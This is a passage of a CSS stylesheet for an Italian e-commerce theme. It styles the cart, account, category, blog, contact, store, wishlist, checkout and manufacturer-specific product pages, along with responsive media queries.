    min-height: -webkit-calc(100vh - 330px);
    min-height: -moz-calc(100vh - 330px);
    min-height: calc(100vh - 330px);
}
#index #wrapper {
    padding-top: 0;
}
.product-line-grid-body > .product-line-info .product-discount .regular-price{
    color: #4D372A;
}
.product-line-grid-body > .product-line-info .product-discount .discount{
    color: #4D372A;
    font-weight: 600;
}
.product-line-grid-right .bootstrap-touchspin > .form-control,
.product-line-grid-right .bootstrap-touchspin > .input-group{
    height: 50px;
}
.product-line-grid-right .bootstrap-touchspin .btn-touchspin{
    width: 26px;
    height: 26px;
}
.product-line-grid-right  .bootstrap-touchspin .input-group-btn-vertical i{
    font-size: 18px;
}
/*PAGINA MANUTENZIONE*/
#layout-error img {
    max-width: 150px;
}
/*ACCOUNT*/
.leo-login-title, .leo-register-title {
    border-bottom: 1px solid #4D372A;
    background: #fff;
}
.leo-login-title span,
.leo-register-title span{
    color: #4D372A;
}
.leo-quicklogin-modal .leo-login-title button.close:hover,
.leo-quicklogin-modal .leo-login-title button.close:focus,
.leo-quicklogin-modal .leo-register-title button.close:hover,
.leo-quicklogin-modal .leo-register-title button.close:focus{
    background-position: unset;
}
.page-my-account #content .links a i,
.page-my-account #content .links a i:hover,
.page-my-account #content .links a i:focus{
    color: #4D372A;
}
#authentication .custom-checkbox a{
    text-decoration: underline;
}
#authentication [data-action="show-password"]{
    background: #4D372A;
}
#authentication [data-action="show-password"]:hover{
    background: #4D372A;
}
#authentication .lql-social-login{
    border-top: none;
}
#authentication #content .lql-social-login .social-login-bt,
body#checkout #content .lql-social-login .social-login-bt{
    width: 48%;
}
#authentication .lql-social-login .lql-social-login-title {
    text-transform: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}
.custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#my-account #main{
    padding: 0px 30px;
}
#my-account #content .links a{
    color: #4D372A;
}
.leo-login-title span,
.leo-register-title{
    font-family: 'SemplicitaMedium',sans-serif;
}
.leoquicklogin-forgotpass:hover,
.lql-callregister-action:hover{
    color: #4D372A;
}
.lql-form-content input.form-control:focus{
    border: 1px solid #4D372A;
}
.lql-login-bt,
.lql-register-bt{
    border: 1px solid #4D372A;
}
.lql-login-bt:hover,
.lql-register-bt:hover{
    border: 1px solid #4D372A;
}
.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control{
    color: #4D372A;
}
/*CMS*/
#main .page-content{
    margin-bottom: 0px;
}
#page .page-content.page-cms{
    background-color: transparent;
    text-align: left;
    padding: 0px;
}
#page .page-content.page-cms p{
    margin-bottom: 0px;
}
#cms #wrapper{
    padding-top: 0px;
}
#cms .cms-header-image{
    position: relative;
    min-height: 390px;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 130px 30%;
}
#cms .cms-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
    padding: 20px 40px;
}
#cms .cms-header-container h1{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .cms-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: uppercase;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .custom-content-container{
    background-color: #FAF8F2;
    padding: 80px 140px;
}
#cms .custom-content-container .custom-content{
    column-count: 2;
}
#cms .custom-content-container .custom-content p,
#cms .custom-content-container .custom-content li{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin: 0px 12px 10px 0px;
}
#cms .custom-content-container .custom-content ul{
    padding-left: 15px;
}
#cms .legalPrint{
    background-color: #faf8f2;
    padding: 20px 152px;
}
#cms .cms_dispute_information{
    background-color: #faf8f2;
    padding: 0px 140px;
}
#cms .cms_dispute_information h4,
#cms .cms_dispute_information p{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#cms .cms_dispute_information h4{
    font-family: 'SemplicitaBold',sans-serif;
}
/*CMS BANNER LIFESTYLE*/
#page .lifestyle-container.cms-slider .lifestyle {
    left: 100px;
    right: unset;
}
/*CATEGORIA*/
#category #wrapper,
#module-connettore-shop #wrapper{
    padding-top: 0px;
}
#category .block-category,
#module-connettore-shop .block-category{
    display: block;
    margin-bottom: 30px;
    position: relative;
    min-height: 25rem;
    max-height: 25rem;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 5% 30%;
    border-radius: 0px;
}
#category .products,
#search .products{
    padding: 0px 15px;
}
#category .category-header-container,
#module-connettore-shop .category-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
}
#category .category-header-container h1,
#module-connettore-shop .category-header-container h1{
    display: block;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#category .category-header-container h2,
#module-connettore-shop .category-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: unset;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    margin: 0px;
    display: block;
}
#category .block-category #category-description p:first-child{
    margin-bottom: 0px;
}
#category .category-header-container p{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .category-additional-description {
    padding: 30px 0px;
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description p,
#category .category-additional-description span{
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description strong,
#category .category-additional-description b{
    font-family: 'SemplicitaBold',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category #products,
#search #products{
    padding: 40px 60px;
    background-color: #f2f2f2;
}
#category .breadcrumb,
#search .breadcrumb{
    margin-bottom: 0px;
    text-align: left !important;
    padding: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
#category #subcategories .breadcrumb {
    padding: 0px;
}
#product .breadcrumb{
    background-color: transparent;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: end;
    text-align: right;
}
.breadcrumb .category-btn {
    display: none;
}
#product .breadcrumb .category-btn {
    width: 25%;
    padding: 5px 15px;
    text-transform: none;
    margin: 10px 0;
    background-color: #4D372A;
    color: #fff;
    border: 1px solid #4D372A;
    display: flex;
    justify-content: center;
}
#product .breadcrumb .category-btn:hover {
    opacity: 0.8;
}

.breadcrumb ol li a span{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.breadcrumb li a{
    color: #4D372A;
}
.breadcrumb li a:hover{
    color: #4D372A;
}
#category .block-categories,
#search .block-categories{
    margin-top: 30px;
}
#category #products .block-categories,
#search #products .block-categories{
    margin-top: 0px;
    padding-left: 0px;
}
#category .products-selection .products-counter,
#search .products-selection .products-counter{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .display > div a i,
#search .products-selection .display > div a i{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .sort-by,
#search .products-selection .sort-by{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-sort-order .select-title,
#search .products-sort-order .select-title{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    height: 20px;
    border-bottom: 1px solid #4D372A;
    background-color: #f2f2f2;
}
#category .products-sort-order .select-list,
#search .products-sort-order .select-list{
    color: #4D372A;
}
#category .products-sort-order .select-list:hover,
#search .products-sort-order .select-list:hover{
    background: #4D372A;
    color: #FFFFFF;
}
#category .pagination,
#module-leoblog-category .pagination,
#module-leoblog-list .pagination,
#search .pagination{
    width: 100%;
    min-height: 50px;
    padding: 10px 20px;
    margin: 15px 0px;
    background: transparent;
    color: #4D372A;
}
#category .pagination .current a,
#module-leoblog-category .pagination .current a,
#module-leoblog-list .pagination .current a,
#search .pagination .current a{
    color: #4D372A;
    border-color: #4D372A;
    font-weight: 600;
}
#category .pagination .current a:hover,
#module-leoblog-category .pagination .current a:hover,
#module-leoblog-list .pagination .current a:hover,
#search .pagination .current a:hover{
    color: #4D372A;
}
#category .pagination a,
#module-leoblog-category .pagination a,
#module-leoblog-list .pagination a,
#search .pagination a{
    color: #4D372A;
    border: 1px solid #4D372A;
}
#category .pagination a:hover,
#module-leoblog-category .pagination a:hover,
#module-leoblog-list .pagination a:hover,
#search .pagination a:hover{
    color: #4D372A;
}
/*DETTAGLIO ARTICOLO*/
#module-leoblog-blog{
    background-color: #fbf8f2;
}
#module-leoblog-blog .blog-detail{
    padding: 0px 60px;
}
#module-leoblog-blog .blog-detail .blog-image{
    text-align: left;
}
#module-leoblog-blog .blog-detail .blog-title{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta-container{
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta{
    margin-bottom: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta span{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta .blog-cat a:hover{
    color: #4D372A;
}
#module-leoblog-blog .blog-detail .blog-description,
#module-leoblog-blog .blog-detail .blog-description p,
#module-leoblog-blog .blog-detail .blog-description span,
#module-leoblog-blog .blog-detail .blog-description a,
#module-leoblog-blog .blog-detail .blog-description ul,
#module-leoblog-blog .blog-detail .blog-description li{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-video-code .inner{
    background-color: transparent;
    padding: 0px;
}
#module-leoblog-blog .sidebar .title_block,
#module-leoblog-blog .sidebar .title_block a,
#category .block-categories .title_block,
#category .block-categories .title_block a,
#search .block-categories .title_block,
#search .block-categories .title_block a{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
    margin-bottom: 18px;
    position: relative;
}
#module-leoblog-blog .sidebar .title_block:after,
#category .block-categories .title_block:after,
#search .block-categories .title_block:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
}
#module-leoblog-blog .sidebar .block_content{
    background: transparent;
}
#module-leoblog-blog .sidebar .block-categories .category-sub-menu li > a:before,
#category .block-categories .category-sub-menu li > a:before,
#search .block-categories .category-sub-menu li > a:before{
    border: none;
}
#module-leoblog-blog .block-categories .category-sub-menu li > a:hover:before,
#category .block-categories .category-sub-menu li > a:hover:before,
#search .block-categories .category-sub-menu li > a:hover:before{
    border: none;
    background: transparent;
}
#module-leoblog-blog .sidebar li > a,
#category .block-categories li > a,
#search .block-categories li > a{
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    padding: 0px 0px 10px;
}
#module-leoblog-blog .sidebar .social-heading{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
}
/*CATEGORIA BLOG*/
#module-leoblog-list .blog-lastest-title, #module-leoblog-category #blog-category > h1 {
    font-size: 26px;
    line-height: 30px;
    margin: 0px 30px 30px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-image-container,
#module-leoblog-list .leading-blog .blog-image-container{
    display: block;
}
#module-leoblog-category .leading-blog .blog-content,
#module-leoblog-list .leading-blog .blog-content{
    width: 95%;
    margin: 15px 0px 15px 45px;
    padding: 20px 5px;
    border: 2px solid transparent;
}
#module-leoblog-category .leading-blog .blog-content:hover,
#module-leoblog-list .leading-blog .blog-content:hover{
    border: 2px solid #D9C27A;
    box-shadow: none;
}
#module-leoblog-category .leading-blog .blog-item .blog-image,
#module-leoblog-list .leading-blog .blog-item .blog-image{
    margin-bottom: 0px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title,
#module-leoblog-list .leading-blog .blog-item .blog-title{
    margin-bottom: 20px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title a,
#module-leoblog-list .leading-blog .blog-item .blog-title a{
    font-size: 26px;
    line-height: 30px;
    margin-top: 60px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta,
#module-leoblog-list .leading-blog .blog-item .blog-meta{
    margin-bottom: 0px;
    line-height: 10px;
    border-bottom: none;
    position: relative;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta:after,
#module-leoblog-list .leading-blog .blog-item .blog-meta:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 20px;
    height: 2px;
    border-bottom: 1px solid #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-info,
#module-leoblog-list .leading-blog .blog-item .blog-info{
    padding-top: 15px;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta span,
#module-leoblog-category .leading-blog .blog-item .blog-desc,
#module-leoblog-category .leading-blog .blog-item .blog-desc p,
#module-leoblog-category .leading-blog .blog-item .blog-desc span,
#module-leoblog-category .leading-blog .blog-item .blog-desc a,
#module-leoblog-list .leading-blog .blog-item .blog-meta span,
#module-leoblog-list .leading-blog .blog-item .blog-desc,
#module-leoblog-list .leading-blog .blog-item .blog-desc p,
#module-leoblog-list .leading-blog .blog-item .blog-desc span,
#module-leoblog-list .leading-blog .blog-item .blog-desc a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .more,
#module-leoblog-list .leading-blog .blog-item .more{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    background-color: transparent;
    position: absolute;
    bottom: 10px;
    right: 20px;
    text-transform: uppercase;
}
/*PAGINA CONTATTI*/
#contact #wrapper{
    padding-top: 0px;
}
#contact .contact-rich {
    margin-bottom: 50px;
    padding: 70px 0;
    border-bottom: none;
    background-color: #fbf8f2;
}
#contact .contact-rich .block .icon{
    color: #4D372A;
    box-shadow: 0 0 0 2px #4D372A;
}
#contact .contact-rich .block .icon:after{
    border: none;
}
#contact .contact-rich .rich-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#contact .contact-rich .data{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#contact .contact-form h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    border-bottom: 1px solid #4D372A;
    padding-bottom: 5px;
}
#contact #contact-form-box .contact-form .form-control{
    border: 1px solid #4D372A;
}
#contact #contact-form-box .contact-form .form-control:focus{
    color: #4D372A;
}
#contact .gm-style{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #4D372A;
}
#contact .form-group .custom-checkbox label{
    padding: 0px;
}
#contact .form-group .custom-checkbox label a{
    text-decoration: underline;
}
/*PAGINA NEGOZI*/
#stores h1{
    padding: 0px 30px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    margin-top: 10px;
}
#stores .page-stores{
    padding: 0px 30px;
}
#stores .page-stores .store-item{
    border: 1px solid #D9C27A;
    border-radius: 0px;
}
#stores .page-stores .store-item .store-description .h3{
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    text-transform: uppercase;
}
#stores .page-stores .store-item .store-description address,
#stores .page-stores .store-item .store-description li,
#stores .page-stores .store-item .store-description i,
#stores .page-stores .store-item-container .store-hours{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#stores .page-stores .store-item-container .divide-left{
    border-left: 1px solid #4D372A;
}
/*PAGINA SHOP*/
#module-connettore-shop #js-product-list-header .block-category,
#category #js-product-list-header .block-category{
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories,
#category #subcategories{
    border: none;
    padding: 40px 60px;
    background-color: #f2f2f2;
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories .subcategory-block,
#category #subcategories .subcategory-block{
    padding: 30px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-image,
#category #subcategories .subcategory-block .subcategory-image{
    position: relative;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta,
#category #subcategories .subcategory-block .subcategory-meta{
    position: absolute;
    bottom: 0px;
    background-color: rgba(255, 255, 255, 0.9);
    width: 100%;
    text-align: center;
    padding: 15px 0px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta .subcategory-name,
#category #subcategories .subcategory-block .subcategory-meta .subcategory-name{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 22px;
    line-height: 30px;
    color: #4D372A;
    padding: 0px;
}
/*BANNER COOKIE*/
.default .cc-cookies {
    background: rgba(242,242,242,0.9);
    color: #4D372A;
    font-size: 13px;
    font-weight: 700;
    text-shadow: none;
}
.default .cc-cookies a, .cc-cookies a:hover {
    color: #4D372A;
}
.default .cc-cookies a.cc-cookie-accept,
.default .cc-cookies-error a.cc-cookie-accept,
.default .cc-cookies a.cc-cookie-decline,
.default .cc-cookies-error a.cc-cookie-decline,
.default .cc-cookies a.cc-cookie-reset {
    background: #4D372A;
    border-radius: 0px;
    box-shadow: none;
    text-shadow: none;
}
/*PAGINA RICERCA*/
#search #js-product-list-header{
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    padding-left: 40px;
}
#search #wrapper{
    background-color: #f2f2f2;
}
/*PAGINA 404*/
#pagenotfound h1{
    margin-left: 30px;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#pagenotfound h4{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*WISHLIST*/
#module-leofeature-mywishlist #mywishlist,
#module-leofeature-viewwishlist #view_wishlist{
    padding: 0px 30px;
}
#module-leofeature-mywishlist #mywishlist h2,
#module-leofeature-viewwishlist #view_wishlist h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#module-leofeature-mywishlist #mywishlist a,
#module-leofeature-mywishlist #mywishlist th,
#module-leofeature-viewwishlist #view_wishlist a,
#module-leofeature-viewwishlist #view_wishlist th
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
#module-leofeature-mywishlist #mywishlist a.btn-outline,
#module-leofeature-mywishlist #mywishlist a.btn-primary,
#module-leofeature-viewwishlist #view_wishlist a.btn-outline,
#module-leofeature-viewwishlist #view_wishlist a.btn-primary{
    color: #fff;
}
#module-leofeature-mywishlist #mywishlist a.btn-info,
#module-leofeature-viewwishlist #view_wishlist a.btn-info{
    background-color: #4D372A;
    color: #fff;
}
/*PAGINA CONFERMA ORDINE*/
#order-confirmation #page #main{
    padding: 0px 30px;
}
#order-confirmation .card{
    border-radius: 0px;
}
#order-confirmation #content-hook_order_confirmation h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#order-confirmation #content-hook_order_confirmation p,
#order-confirmation #content-hook_order_confirmation span,
#order-confirmation #content-hook_order_confirmation td,
#order-confirmation #content-hook_order_confirmation li,
#order-confirmation #content-hook_order_confirmation div{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*RESET PASSWORD*/
#password #main{
    padding: 0px 30px;
}
#password h1,
#password h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#password #main a,
#password #main span,
#password #main p,
#password #main label
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
/*RECENSIONI*/
.leo-list-product-reviews {
    text-align: center;
}
#product .reviews_advices li a{
    color: #4D372A;
}
#product .reviews_advices li.last:before {
    background-color: #4D372A;
}
div.star.star_on,
div.star.star_hover {
    color: #4D372A;
}
#product_reviews_block_tab p{
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
.leo-modal .modal-content .modal-title{
    color: #4D372A;
}
.leo-modal .modal-footer {
    text-align: center;
}
.leo-modal .modal-content .btn-secondary {
    float: none;
}
.leo-modal button.close{
    width: 30px;
    height: 30px;
    top: 13px;
    background: url(../img/modules/leoquicklogin/img/close.png) repeat 0 0;
    position: absolute;
    right: 13px;
    opacity: 1;
}
.leo-modal button.close span{
    display: none;
}
body#checkout section.checkout-step #delivery-addresses, body#checkout section.checkout-step #invoice-addresses {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/*CHECKOUT*/
.block-promo .promo-input + button {
    margin-top: 0;
    text-transform: uppercase;
    padding: 0px 30px;
}
/*INCANTALIA*/
#product.product-id-manufacturer-1 #page .sidebar-top{
    display: none;
}
#product.product-id-manufacturer-1 #page{
    padding-left: 0px!important;
}
#product.product-id-manufacturer-1 .product-data-container::after{
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart,
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn,
#product.product-id-manufacturer-1 .product-additional-info .btn{
    background-color: rgb(245, 160, 105);
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    margin: 0;
    padding: 10px 25px;
    border-radius: 60px;
    text-transform: unset;
    border: 1px solid rgb(245, 160, 105);
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .modal-title{
    color: #000;
}
#product.product-id-manufacturer-1 div.star.star_on,
#product.product-id-manufacturer-1 div.star.star_hover{
    color: #000;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn.btn-secondary,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn.btn-secondary{
    border: 1px solid #000;
    background-color: #000;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart:hover{
    background-color: #000;
    border: 1px solid #000;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn i{
    color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover{
    background-color: #000!important;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover i{
    color: #fff!important;
}
#product.product-id-manufacturer-1 #product-availability span{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-tabs.tabs{
    background-color: #efede8;
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #fff;
}
#product.product-id-manufacturer-1 .product-detail-name,
#product.product-id-manufacturer-1 .reviews_advices li a,
#product.product-id-manufacturer-1 #product-specific-price,
#product.product-id-manufacturer-1 .product-prices .tax-shipping-delivery-label,
#product.product-id-manufacturer-1 [id*="product-description-short-"],
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted,
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical,
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link,
#product.product-id-manufacturer-1 .product-description p,
#product.product-id-manufacturer-1 .product-description span,
#product.product-id-manufacturer-1 .product-description li,
#product.product-id-manufacturer-1 .product-description a,
#product.product-id-manufacturer-1 .product-detail .arrows-product-fake .slick-arrow,
#product.product-id-manufacturer-1 .open-review-form,
#product.product-id-manufacturer-1 #blockcart-modal .product-name
{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000;
}
#product.product-id-manufacturer-1 [id*="product-description-short-"] > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-description table th,
#product.product-id-manufacturer-1 .product-description table td{
    color: #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical{
    border-left: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical .btn i{
    color: #000;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up{
    border-bottom: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted{
    border-color: #000;
}
#product.product-id-manufacturer-1 #blockcart-modal .modal-header{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 #blockcart-modal,
#product.product-id-manufacturer-1 #blockcart-modal .modal-title,
#product.product-id-manufacturer-1 #blockcart-modal .modal-body .divide-right p,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .notification.notification-success{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button{
    display: none;
}
#product.product-id-manufacturer-1 #leo_product_reviews_block_extra,
#product.product-id-manufacturer-1 .leo-product-show-review-title{
    display: none;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000000;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title:before{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
   left: 25%!important;
}
@media (max-width: 1199px){
    #product.product-id-manufacturer-1 .same-height .no-padding::after {
        background-image: unset;
    }
}
@media (max-width: 1099px) {
    #product.product-id-manufacturer-1 #page #wrapper {
        padding-top: 0px;
    }
}
@media(max-width: 991px){
    #product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
        left: 0px!important;
    }
}
/*MEDIA QUERY IN ALTEZZA PER MENU LATERALE*/
@media (max-device-height: 1050px) {
    #logo-column {
        margin-bottom: 130px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 10px 0px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 40px;
    }
    #page #search-container .block-form{
        top: 15px;
        /* eliminato:prova
        margin-top: 10px;
        */
        height: 59px;
    }


}
@media (max-device-height: 900px){
    #logo-column {
        margin-bottom: 65px;
    }
    .header-logo {
        max-width: 110px;
        margin-left: 33px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 28px;
        line-height: 30px;
    }
    #page #search-container .block-form{
        height: 54px;
        top: 0px;
        margin-top: 30px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 30px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 6px;
        font-size: 20px;
        line-height: 22px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 23px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 50px 30px 30px;
    }
}
@media (max-device-height: 800px){
    #page .sidebar-top {
        padding: 20px 0px;
    }
    #logo-column {
        margin-bottom: 85px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 18px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 40px 30px 30px;
    }
}
@media (max-device-height: 768px){
    #logo-column {
        margin-bottom: 35px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 8px 0px;
    }
    #page .shop-block a {
        font-size: 26px;
        line-height: 28px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 10px;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li > a {
        padding: 5px;
        font-size: 18px;
        line-height: 20px;
    }
    #page .sidebar-top .language-selector-wrapper {
        margin: 10px 0px;
    }
    #page .leo-megamenu .dropdown-menu{
        padding: 25px 30px 30px;
    }
    #page #search-container .block-form {
        height: 52px;
        top: 0px;
        margin-top: 25px;
    }
}
/*MEDIA QUERY LARGHEZZA*/
@media (min-width: 1100px){
    /*LAYOUT*/
    #page {
        padding-left: 160px!important;
    }
    /*MENU*/
    .sidebar-top {
        position: fixed;
        z-index: 888;
        top: 0;
        left: 0;
        height: 100vh;
        text-align: center;
    }
    .sidebar-top .leo-megamenu{
        float: none;
    }
    #page .sidebar-top .leo-megamenu .navbar-nav > li {
        text-align: center !important;
        padding: 0px;
        cursor: pointer;
        float: none;
        width: 100%;
    }
    .sidebar-top .header-logo{
        padding: 0px;
    }
    .sidebar-top .shop-block{
        text-align: center;
    }
    #page .sidebar-top .userinfo-selector .popup-content{
        left: -50px;
        width: auto;
    }
    .sidebar-top .language-selector-wrapper .popup-title{
        padding: 30px 0px;
    }
    /*HOMEPAGE*/
    #page .page-home {
        margin-top: 0px;
    }
    #page .containerLarge {
        width: 100%;
    }
}
@media (max-width: 1500px){
    #product .breadcrumb .category-btn {
        width: 30%;
    }
    /*BANNER CLAIM FRANZONI*/
    #page .claim-image-container {
        position: relative;
        top: 0px;
        left: 0px;
        margin: 0 auto;
        text-align: center;
    }
    #page .claim-image-container .claim-image{
        max-height: 200px;
    }
    /*FOOTER*/
    .footer-info p,
    .credits a{
        font-size: 14px;
        line-height: 18px;
    }
    /*BANNER TRINITARIO*/
    #page .trinitario-container .image_description {
        bottom: 15%;
    }
    /*CMS*/
    #cms .cms-header-image {
        min-height: 390px;
        padding: 130px 25%;
